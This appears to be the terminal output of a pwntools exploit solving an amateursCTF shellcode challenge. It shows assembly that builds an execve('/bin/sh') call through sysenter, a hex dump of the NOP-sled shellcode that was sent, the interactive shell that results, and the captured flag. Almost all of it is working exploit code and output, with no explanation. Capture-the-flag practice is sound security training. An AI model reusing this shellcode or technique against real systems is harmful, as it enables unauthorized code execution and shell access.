 MATE Terminal
File Edit View Search Terminal Help
.intel_syntax noprefix
.p2align 0
mov rbx, r10
xor ecx, ecx
xor edx, edx
mov eax, 11
sysenter
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-mhonrylk/step2 /tmp/pwn-asm-mhonrylk/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-mhonrylk/step3 /tmp/pwn-asm-mhonrylk/step4
[DEBUG] Received 0x19 bytes:
00000000  1b 5b 33 38  3b 32 3b 32  35 35 3b 32  35 35 3b 32  │·[38│;2;2│55;2│55;2│
00000010  35 35 6d 3e  20 1b 5b 30  6d  │55m>│ ·[0│m│
00000019
[DEBUG] Sent 0x1000 bytes:
00000000  90 90 90 90  90 90 90 90  49 89 c2 49  81 c2 2d 01  │····│····│I··I│··-·│
00000010  00 00 4d 89  d4 49 81 c4  00 01 00 00  4c 89 e5 4c  │··M·│·I··│····│L··L│
00000020  89 d3 31 c9  31 d2 b8 0b  00 00 00 0f  34 90 90 90  │··1·│1···│····│4···│
00000030  90 90 90 90  90 49 89 c2  49 81 c2 2d  01 00 00 4d  │····│·I··│I··-│···M│
00000040  89 d4 49 81  c4 00 01 00  00 4c 89 e5  4c 89 d3 31  │··I·│····│·L··│L··1│
00000050  c9 31 d2 b8  0b 00 00 00  0f 34 90 90  90 90 90 90  │·1··│····│·4··│····│
00000060  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000120  90 90 90 90  90 90 90 90  90 90 90 90  90 2f 62 69  │····│····│····│·/bi│
00000130  6e 2f 73 68  00 90 90 90  90 90 90 90  90 90 90 90  │n/sh│····│····│····│
00000140  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00001000
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x11 bytes:
b'flag.txt\n'
b'lib\n'
b'run\n'
flag.txt
lib
run
$ cat flag*
[DEBUG] Sent 0xa bytes:
b'cat flag*\n'
[DEBUG] Received 0x44 bytes:
b'amateursCTF{surely_there_arent_any_more_ways_to_make_syscalls_right}'
amateursCTF{surely_there_arent_any_more_ways_to_make_syscalls_right}$